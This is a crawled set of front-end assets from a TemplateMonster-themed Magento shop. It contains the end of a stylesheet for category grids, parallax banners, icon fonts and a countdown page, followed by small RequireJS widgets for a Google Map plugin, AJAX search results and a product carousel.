      .category-list .category-button {
        font-size: 12px; } }
  .category-list img {
    width: 100%; }

.category-grid-full {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }
  .category-grid-full .grid-inner {
    position: relative; }
    .category-grid-full .grid-inner:before {
      content: "";
      display: block;
      position: absolute;
      border: 12px solid #000;
      width: 100%;
      height: 100%;
      opacity: 0;
      transition: all 0.3s ease; }
    .category-grid-full .grid-inner:hover:before {
      opacity: 0.6; }
  .category-grid-full .category-image {
    display: block;
    margin-bottom: 0; }
  .category-grid-full .inner {
    position: absolute;
    top: 0;
    left: 0;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding: 60px;
    color: #fff; }
    .category-grid-full .inner a {
      color: #fff; }
  .category-grid-full .category-name {
    font-size: 45px;
    font-weight: 600;
    line-height: 1;
    text-transform: uppercase;
    margin-bottom: 5px;
    display: block; }
    .category-grid-full .category-name span {
      font-size: 35px;
      display: block;
      font-weight: 300; }
  .category-grid-full .subcategory-grid {
    margin-bottom: 45px; }
    .category-grid-full .subcategory-grid li {
      display: inline-block; }
    .category-grid-full .subcategory-grid a {
      font-size: 12px; }
      .category-grid-full .subcategory-grid a:hover {
        text-decoration: underline; }
  .category-grid-full .button-more {
    text-transform: uppercase;
    font-weight: 500;
    display: inline-block; }
    .category-grid-full .button-more:before {
      display: inline-block;
      float: right;
      font-family: "Linearicons";
      content: "\e93c";
      font-size: 12px;
      text-align: center;
      width: 27px;
      height: 27px;
      line-height: 27px;
      border-radius: 50%;
      background: #fff;
      color: #000;
      margin: -3px 0 0 17px;
      transition: all 0.3s ease; }
    .category-grid-full .button-more:hover:before {
      box-shadow: 0 0 0 6px rgba(255, 255, 255, 0.5); }
  .category-grid-full img {
    width: 100%; }
  .category-grid-full.thumbnail_image .subcategory-grid li:not(:first-child):before {
    content: ",";
    margin: 0 2px; }
  @media (max-width: 1721px) and (min-width: 1130px) {
    .category-grid-full .inner {
      padding: 25px; }
    .category-grid-full .category-name {
      font-size: 30px;
      margin-bottom: 20px; }
      .category-grid-full .category-name span {
        font-size: 20px; }
    .category-grid-full .subcategory-grid {
      margin-bottom: 25px; } }
  @media (max-width: 1131px) {
    .category-grid-full.columns-4 > li {
      -webkit-flex-basis: 50% !important;
      -ms-flex-preferred-size: 50% !important;
      flex-basis: 50% !important;
      max-width: 50% !important; } }
  @media (max-width: 1199px) and (min-width: 768px) {
    .category-grid-full.columns-3 > li {
      -webkit-flex-basis: 50% !important;
      -ms-flex-preferred-size: 50% !important;
      flex-basis: 50% !important;
      max-width: 50% !important; } }
  @media (max-width: 767px) {
    .category-grid-full.columns-3 > li {
      -webkit-flex-basis: 100% !important;
      -ms-flex-preferred-size: 100% !important;
      flex-basis: 100% !important;
      max-width: 100% !important; } }
  @media (max-width: 767px) and (min-width: 539px) {
    .category-grid-full .inner {
      padding: 30px; }
    .category-grid-full .category-name {
      font-size: 25px;
      margin-bottom: 15px; }
      .category-grid-full .category-name span {
        font-size: 20px; }
    .category-grid-full .subcategory-grid {
      margin-bottom: 20px; } }
  @media (max-width: 540px) {
    .category-grid-full.columns-4 > li {
      -webkit-flex-basis: 100% !important;
      -ms-flex-preferred-size: 100% !important;
      flex-basis: 100% !important;
      max-width: 100% !important; } }
  @media (max-width: 479px) {
    .category-grid-full .inner {
      padding: 30px; }
    .category-grid-full .category-name {
      font-size: 32px; }
      .category-grid-full .category-name span {
        font-size: 26px; } }

.catalog-image-grid-lt-2 {
  margin-bottom: 75px; }

.parallax-container {
  margin-bottom: 92px;
  text-align: center; }
  .parallax-container .rd-parallax-inner {
    min-height: 658px; }
  .parallax-container .parallax-title {
    font-size: 84px;
    line-height: 84px;
    color: #FFF;
    font-weight: 600;
    margin-bottom: 10px; }
  .parallax-container .parallax-slog {
    font-size: 24px;
    line-height: normal;
    color: #FFF; }
  .parallax-container .link-parallax {
    background: #FFF;
    padding: 11px 19px 12px;
    font-size: 14px;
    line-height: 20px;
    font-weight: 600;
    text-transform: uppercase;
    display: inline-block;
    border: 2px solid #eae9e9;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    transform: translateZ(0);
    color: #FFF;
    margin-top: 50px;
    padding: 17px 40px;
    font-size: 16px; }
    .parallax-container .link-parallax:hover {
      color: #FFF; }
    .parallax-container .link-parallax span {
      vertical-align: sub; }
    @media (min-width: 768px) and (max-width: 991px) {
      .parallax-container .link-parallax {
        font-size: 12px; } }
  .parallax-container .parallax-slog-2 {
    font-size: 24px;
    text-transform: uppercase;
    color: #fff;
    margin-bottom: 43px; }
  .parallax-container .parallax-title-2 {
    font-size: 84px;
    line-height: 87px;
    text-transform: uppercase;
    color: #fff;
    margin-bottom: -15px; }
    .parallax-container .parallax-title-2 strong {
      display: block;
      font-weight: bold; }
  @media (max-width: 991px) {
    .parallax-container {
      padding-bottom: 50px;
      margin-bottom: 50px; }
      .parallax-container .rd-parallax-inner {
        min-height: 300px;
        padding: 65px 20px; }
      .parallax-container .parallax-title {
        font-size: 41px;
        line-height: 50px; }
      .parallax-container .parallax-slog {
        font-size: 18px; }
      .parallax-container .parallax-slog-2 {
        font-size: 20px; }
      .parallax-container .parallax-title-2 {
        font-size: 46px;
        line-height: 50px;
        color: #fff;
        margin-bottom: 0; } }
  @media (max-width: 479px) {
    .parallax-container .parallax-title-2 {
      font-size: 38px; } }

.mobile .parallax-container .text-layout {
  padding: 50px 0; }

@media (max-width: 991px) {
  .parallax-container.parallax-4 {
    padding-bottom: 0; } }

@font-face {
  font-family: 'furniture';
  src: url("../fonts/fontello/furniture.eot?3955673");
  src: url("../fonts/fontello/furniture.eot?3955673#iefix") format("embedded-opentype"), url("../fonts/fontello/furniture.woff2?3955673") format("woff2"), url("../fonts/fontello/furniture.woff?3955673") format("woff"), url("../fonts/fontello/furniture.ttf?3955673") format("truetype"), url("../fonts/fontello/furniture.svg?3955673#furniture") format("svg");
  font-weight: normal;
  font-style: normal; }
[class^="furniture-icon-"]:before, [class*=" furniture-icon-"]:before {
  font-family: "furniture";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  font-variant: normal;
  text-transform: none;
  line-height: 1em;
  margin-left: .2em;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

.furniture-icon-16:before {
  content: '\e800'; }

/* 'юаА' */
.furniture-icon-14:before {
  content: '\e801'; }

/* 'юаБ' */
.furniture-icon-13:before {
  content: '\e802'; }

/* 'юаВ' */
.furniture-icon-12:before {
  content: '\e803'; }

/* 'юаГ' */
.furniture-icon-09:before {
  content: '\e804'; }

/* 'юаД' */
.furniture-icon-10:before {
  content: '\e805'; }

/* 'юаЕ' */
.furniture-icon-08:before {
  content: '\e806'; }

/* 'юаЖ' */
.furniture-icon-07:before {
  content: '\e807'; }

/* 'юаЗ' */
.furniture-icon-06:before {
  content: '\e808'; }

/* 'юаИ' */
.furniture-icon-05:before {
  content: '\e809'; }

/* 'юаЙ' */
.furniture-icon-04:before {
  content: '\e80a'; }

/* 'юаК' */
.furniture-icon-03:before {
  content: '\e80b'; }

/* 'юаЛ' */
.furniture-icon-02:before {
  content: '\e80c'; }

/* 'юаМ' */
.furniture-icon-01:before {
  content: '\e80d'; }

/* 'юаН' */
.map-title {
  display: none; }

.block-googlemap-home {
  position: relative; }
  .block-googlemap-home .map-title {
    text-align: center;
    background: #ffffff none repeat scroll 0 0;
    border-radius: 50%;
    box-shadow: 0 5px 27px rgba(0, 0, 0, 0.09);
    cursor: pointer;
    height: 64px;
    line-height: 64px;
    overflow: hidden;
    transition: all 0.3s ease 0s;
    width: 64px;
    font-size: 0;
    position: absolute;
    z-index: 1;
    left: 50%;
    top: -50px;
    display: none; }
    .block-googlemap-home .map-title:before {
      font-family: "Linearicons";
      content: "\e93a";
      font-size: 30px; }

.layout-switcher {
  z-index: 3; }
  .layout-switcher .select-container select {
    min-height: 30px; }
  .layout-switcher .select-container::after {
    top: 3px; }
  .layout-switcher label {
    padding-bottom: 0; }
  .layout-switcher section .inner {
    padding-bottom: 15px; }
  @media (max-height: 800px) {
    .layout-switcher form {
      overflow-y: scroll;
      max-height: 400px; } }

.sm-wrapper {
  padding: 30px 0;
  position: relative;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column; }
  .sm-wrapper .logo {
    display: table;
    margin: 0 auto 30px; }
  .sm-wrapper .copyright {
    text-align: center;
    display: block;
    font-size: 12px;
    margin-top: 30px; }

.sm-container-wrapper {
  -ms-flex: 1 0 auto;
  -webkit-flex: 1 0 auto;
  flex: 1 0 auto;
  box-shadow: 0 5px 27px rgba(0, 0, 0, 0.09) inset;
  padding: 0 20px; }

.sm-main {
  text-align: center;
  max-width: 780px;
  margin: 0 auto;
  color: #fff;
  padding: 180px 0; }

.sm-title {
  font-weight: 500;
  line-height: 1; }

#sm-content-block {
  margin-bottom: 65px; }
  #sm-content-block .sm-title {
    font-size: 65px;
    margin-bottom: 40px;
    font-weight: 800; }
  #sm-content-block .sm-description {
    font-size: 16px;
    line-height: 28px; }

#sm-subscription-block .sm-title {
  font-size: 35px;
  margin-bottom: 40px; }

.sm-content {
  max-width: 450px;
  margin: 0 auto; }
  .sm-content .sm-button {
    background: #FFF;
    padding: 11px 19px 12px;
    font-size: 14px;
    line-height: 20px;
    font-weight: 600;
    text-transform: uppercase;
    display: inline-block;
    border: 2px solid #eae9e9;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    transform: translateZ(0);
    color: #FFF; }
    .sm-content .sm-button:hover {
      color: #FFF; }
    .sm-content .sm-button span {
      vertical-align: sub; }
    @media (min-width: 768px) and (max-width: 991px) {
      .sm-content .sm-button {
        font-size: 12px; } }

.sm-subscription {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex; }
  .sm-subscription input {
    margin-right: 10px;
    height: 50px; }

#sm-timer-block {
  margin-bottom: 50px; }

#sm-timer {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  font-size: 75px;
  font-weight: 500;
  line-height: 1; }
  #sm-timer > div {
    min-width: 125px;
    position: relative;
    margin: 0 8px; }
  #sm-timer span {
    display: block;
    font-size: 18px;
    font-weight: normal;
    margin-top: 8px; }
  #sm-timer b {
    position: absolute;
    top: 20%;
    right: -17%; }

@media (max-width: 767px) {
  #sm-content-block {
    margin-bottom: 30px; }

  #sm-content-block .sm-title {
    font-size: 30px;
    margin-bottom: 25px; }

  #sm-content-block .sm-description {
    font-size: 14px;
    line-height: 20px; }

  #sm-subscription-block .sm-title {
    font-size: 20px;
    margin-bottom: 15px; }

  #sm-timer {
    font-size: 26px; }
    #sm-timer > div {
      min-width: 30px; }
    #sm-timer span {
      font-size: 14px; }
    #sm-timer b {
      right: -16px; } }
@media (max-width: 479px) {
  .sm-main {
    padding: 50px 0; }

  .sm-subscription {
    display: block; }

  .sm-button {
    width: 100%;
    margin-top: 10px; } }
.widget.brands {
  border-bottom: 1px solid #eae9e9;
  padding-bottom: 60px;
  margin-bottom: 110px;
  margin-top: -25px; }
  @media (max-width: 1199px) {
    .widget.brands {
      margin-bottom: 40px;
      padding-bottom: 40px;
      margin-top: 0; } }
  .widget.brands .block-content .brandlist {
    margin-bottom: 0; }

.brand-list .brand-item {
  -webkit-flex-basis: 25%;
  -ms-flex-preferred-size: 25%;
  flex-basis: 25%;
  max-width: 25%;
  padding-left: 15px;
  padding-right: 15px;
  margin-bottom: 50px; }
  @media (min-width: 1354px) {
    .brand-list .brand-item {
      padding-left: 25px;
      padding-right: 25px; } }
  @media (max-width: 1199px) {
    .brand-list .brand-item {
      -webkit-flex-basis: 33.3333%;
      -ms-flex-preferred-size: 33.3333%;
      flex-basis: 33.3333%;
      max-width: 33.3333%; } }
  @media (max-width: 991px) {
    .brand-list .brand-item {
      -webkit-flex-basis: 50%;
      -ms-flex-preferred-size: 50%;
      flex-basis: 50%;
      max-width: 50%;
      margin-bottom: 30px; } }
  .brand-list .brand-item .inner {
    padding: 25px 25px 35px;
    border: 1px solid #eae9e9; }
  .brand-list .brand-item .brand-item-name {
    margin: 0;
    font-size: 20px;
    font-weight: normal; }
    @media (max-width: 991px) {
      .brand-list .brand-item .brand-item-name {
        font-size: 16px; } }

.product-brand {
  display: inline-block;
  text-align: center;
  padding: 0;
  border: 1px solid #eae9e9; }
  .product-brand .product-brand-logo {
    max-width: 90px;
    margin: 0 auto; }
  .product-brand .product-brand-name {
    padding: 4px;
    margin: 0;
    border-bottom: 1px solid #eae9e9; }

.widget.brands .brand-logo:hover {
  opacity: 0.7; }

/*# sourceMappingURL=modules.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/TemplateMonster_GoogleMap/js/google-map-page-plugin.js
body_size: 986
content:
/**
 *
 * Copyright © 2015 TemplateMonster. All rights reserved.
 * See COPYING.txt for license details.
 *
 */


define([
    'jquery',
    'mage/template',
    'text!TemplateMonster_GoogleMap/templates/plugin.html',
    'domReady!'
], function ($, mageTemplate, pluginTemplate) {
    'use strict';

    $.widget('TemplateMonster.googleMapPagePlugin', {

        options: {
            pluginPageData: {},
            pagetype: {
                home: 'cms-index-index',
                contacts: 'contact-index-index'
            },
            contactSelector: '.page-title-wrapper',
            template: pluginTemplate,
            group: {}
        },

        _create: function () {
            var pageData = this.options.pluginPageData;

            if (!pageData) {
                return false;
            }

            var $this = this;
            var page = $this._getCurrentPageType();

            if (page || pageData.footer) {
                var pageType = (page) ? page.type : pageData.footer;
                var selector = '';
                $.each(pageData, function (group, data) {
                    if (group == pageType || group == 'footer') {
                        data.group = group;
                        $this._setWidth(data);
                        $this._setHeight(data);
                        selector = $this._getSelector(group);
                        if (!selector) {
                            return false;
                        }
                        $this._insertMap(selector, group, data);
                    }
                });
            }
        },

        _setWidth: function (data) {
            if (data.width !== null) {
                if (data.width.slice(-1) != '%') {
                    data.width += 'px';
                }
            }
        },

        _setHeight: function (data) {
            if (data.height !== null) {
                if (data.height.slice(-1) != '%') {
                    data.height += 'px';
                }
            }
        },

        _insertMap: function (selector, group, data) {
            if (selector == 'before_footer') {
                $('footer').prepend(this._googleMapPluginCode(data));
            } else if (selector == 'after_footer') {
                $('footer').append(this._googleMapPluginCode(data));
            } else {
                $(selector).append(this._googleMapPluginCode(data));
            }
        },

        _getSelector: function (group) {
            switch (group) {
                case 'home':
                    return this.options.pluginPageData.home.show_on;
                case 'contacts':
                    return this.options.contactSelector;
                case 'footer':
                    return 'footer ' + this.options.pluginPageData.footer.selector;
                default:
                    return false;
            }
        },

        _getCurrentPageType: function () {
            var body = $('body');
            var pageType = null;
            $.each(this.options.pagetype, function (index, value) {
                if (body.hasClass(value)) {
                    pageType = {class: value, type: index};
                }
            });
            return pageType;
        },

        _googleMapPluginCode: function (pageData) {
            var source = this.options.template;
            var data = pageData;
            var template = mageTemplate(source);
            return template({
                data: data
            });
        },

    });

    return $.TemplateMonster.googleMapPagePlugin;
});

--- FILE ---
content_type: application/javascript
request_url: https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/TemplateMonster_AjaxSearch/js/tm-search-ajax.js
body_size: 549
content:
/**
 * Copyright © Zemez, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery'
], function ($) {
    'use strict';

    var tmSearchMixin = {
        options: {
            template:
                '<li class="<%- data.row_class %> search-item" id="qs-option-<%- data.index %>" role="option">' +
                    //product item
                    '<% if(data.product) { %>' +
                        '<a href="<%- data.url %>">' +
                    '<% if(data.image) { %>' +
                        '<span class="search-thumb">' +
                            '<img src="<%- data.image %>"/>' +
                        '</span>' +
                    '<% } %>' +
                        '<div>' +
                        '<span class="qs-option-name">' +
                            ' <%- data.title %>' +
                        '</span>' +
                            '<%= data.price %>' +
                        '</div>' +
                        '</a>' +
                        //category item
                    '<% } else if(data.category) { %>' +
                        '<a href="<%- data.url %>">' +
                        '<span class="qs-option-name">' +
                            ' <%- data.title %>' +
                        '</span>' +
                        '</a>' +
                        //search item
                    '<% } else { %>' +
                        '<span class="qs-option-name">' +
                            '<%- data.title %>' +
                        '</span>' +
                        '<span aria-hidden="true" class="amount"> (' +
                            '<%- data.num_results %>' +
                        ')</span>' +
                    '<% } %>' +
                '</li>'
        }
    };

    return function (targetWidget) {
        $.widget('mage.quickSearch', targetWidget, tmSearchMixin);
        return $.mage.quickSearch;
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/js/carouselInit.js
body_size: 379
content:
/**
 * Copyright © 2015. All rights reserved.
 */

define([
    'jquery',
    'owlcarousel'
], function($){
    "use strict";

    $.widget('TemplateMonster.carouselInit', {

        options: {

            navigation:true,
            items: 3,
            itemsDesktop: [1199,3],
            itemsDesktopSmall: [979,3],
            itemsTablet: [768,2],
            itemsMobile: [400,1],
            autoPlay: false,
            pagination: false,
            navigationText: []
           
        },

        _create: function() {
            this.element.owlCarousel(this.options);
        },

        _setOption: function( key, value ) {
          this._super( "_setOption", key, value );
        },
        
    });

    return $.TemplateMonster.carouselInit;

});
